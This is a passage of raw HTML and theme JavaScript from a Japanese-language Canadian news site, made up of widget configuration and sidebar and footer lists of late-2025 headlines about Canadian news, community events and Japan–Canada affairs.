title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "121";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "41";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/07/hampton-gray-onagawa-ambassador-kanji-yamanouchi/"  rel="bookmark" class="td-image-wrap " title="もう一つの8月9日〜グレイ大尉と女川と北極と" ><img class="entry-thumb" src="[data-uri]" alt="命名式でスピーチする山野内大使。2025年8月9日、ノバスコシア州ハリファックス。写真 在カナダ日本国大使館" title="もう一つの8月9日〜グレイ大尉と女川と北極と" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2_Robert-Gray_Japan-Canada_2025-11-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/07/hampton-gray-onagawa-ambassador-kanji-yamanouchi/"  rel="bookmark" title="もう一つの8月9日〜グレイ大尉と女川と北極と">もう一つの8月9日〜グレイ大尉と女川と北極と</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:00:00-08:00" >2025年11月7日</time></span>                            </div>

            <div class="td-excerpt">
                在カナダ日本国大使館山野内勘二大使の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/23/visa-jp-canada-immigration-consulting-yuki-shiraishi-interview/"  rel="bookmark" class="td-image-wrap " title="変わるカナダの移民政策とビザ厳格化、今求められる準備" ><img class="entry-thumb" src="[data-uri]" alt="Visa JP Canada Immigration Consulting Inc.の白石有紀さん。2025年9月、バンクーバー市内の事務所で。撮影　田上麻里亜／日加トゥデイ" title="変わるカナダの移民政策とビザ厳格化、今求められる準備" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/1_VISA-Canada_Yuki-Shiraishi_2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/23/visa-jp-canada-immigration-consulting-yuki-shiraishi-interview/"  rel="bookmark" title="変わるカナダの移民政策とビザ厳格化、今求められる準備">変わるカナダの移民政策とビザ厳格化、今求められる準備</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T14:00:00-07:00" >2025年10月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/21/viff-2025-brand-new-landscape-director-danzuka-interview/"  rel="bookmark" class="td-image-wrap " title="26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー" ><img class="entry-thumb" src="[data-uri]" alt="「見はらし世代 &quot;Brand New Landscape&quot;」より。Photo provided by VIFF" title="26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/2_VIFF-2025_Brand-New-Landscape-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/21/viff-2025-brand-new-landscape-director-danzuka-interview/"  rel="bookmark" title="26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー">26歳でカンヌを経てVIFFへ　「見はらし世代（Brand New Landscape）」団塚唯我監督インタビュー</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:00:00-07:00" >2025年10月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18387","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1368";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "274";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/10/british-columbia-ostrich-cull/"  rel="bookmark" class="td-image-wrap " title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に" ><img class="entry-thumb" src="[data-uri]" alt="" title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/10/british-columbia-ostrich-cull/"  rel="bookmark" title="鳥インフル感染疑いで300羽以上のダチョウが殺処分に">鳥インフル感染疑いで300羽以上のダチョウが殺処分に</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:00:00-08:00" >2025年11月10日</time></span>                            </div>

            <div class="td-excerpt">
                ブリティッシュ・コロンビア州のダチョウ農場で約300羽が殺処分された。昨年12月に農場で鳥インフルエンザが見つかっていた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" class="td-image-wrap " title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオール市庁舎。2025年4月4日、モントリオール市。撮影　日加トゥデイ" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal-City-Hall-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/06/new-montreal-mayor-soraya-martinez-ferrada/"  rel="bookmark" title="新モントリオール市長に南米出身のマルチネス・フェラダ氏">新モントリオール市長に南米出身のマルチネス・フェラダ氏</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T14:00:00-08:00" >2025年11月6日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" class="td-image-wrap " title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/bc-ads-united-states-paused/"  rel="bookmark" title="イービーBC州首相、アメリカ向け反関税広告の中止を発表">イービーBC州首相、アメリカ向け反関税広告の中止を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T10:00:00-08:00" >2025年11月5日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、APECで高市首相と会談" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、APECで高市首相と会談" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/pm-carney-takaichi-meeting-apec/"  rel="bookmark" title="カーニー首相、APECで高市首相と会談">カーニー首相、APECで高市首相と会談</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T16:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" class="td-image-wrap " title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/04/two-arrected-surrey-shooting-extortion/"  rel="bookmark" title="バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請">バンクーバー郊外での発砲事件で男2人逮捕、市は連邦・州政府に警察官150人派遣を要請</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:00:00-08:00" >2025年11月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18387","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "355";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "89";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/12/vancouver-fall-2025/"  rel="bookmark" class="td-image-wrap " title="紅葉が告げる、バンクーバーの季節の移ろい" ><img class="entry-thumb" src="[data-uri]" alt="バンクーバーの紅葉2025フォールスクリーク／Vancouver Fall 2025 at False Creek。Photo by Koichi Saito" title="紅葉が告げる、バンクーバーの季節の移ろい" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2_Fall-Leaves-2025_False-Creek-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/12/vancouver-fall-2025/"  rel="bookmark" title="紅葉が告げる、バンクーバーの季節の移ろい">紅葉が告げる、バンクーバーの季節の移ろい</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T12:00:00-08:00" >2025年11月12日</time></span>                            </div>


            <div class="td-excerpt">
                バンクーバーの秋を紹介します。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/05/montreal-album-october-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオールのアルバム10月" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオールのアルバム10月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/10_Montreal_2025-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/05/montreal-album-october-2025/"  rel="bookmark" title="モントリオールのアルバム10月">モントリオールのアルバム10月</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T16:00:00-08:00" >2025年11月5日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/vancouver-sake-fest-2025/"  rel="bookmark" class="td-image-wrap " title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信" ><img class="entry-thumb" src="[data-uri]" alt="純米酒をはじめ、にごり酒なども紹介したKIZUNA SAKE。2025年10月9日、バンクーバー市。撮影　田上麻里亜／日加トゥデイ" title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/2_Sake-Fest-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/vancouver-sake-fest-2025/"  rel="bookmark" title="Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信">Sake Fest ’25、150種超の酒と食文化をバンクーバーで発信</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T12:00:00-07:00" >2025年10月31日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/jccoc-agm-2025/"  rel="bookmark" class="td-image-wrap " title="日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/1_JCCOC_AGM-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/jccoc-agm-2025/"  rel="bookmark" title="日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催">日本カナダ商工会議所、設立22周年を迎え第22回年次総会を開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T10:00:00-07:00" >2025年10月31日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18387","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 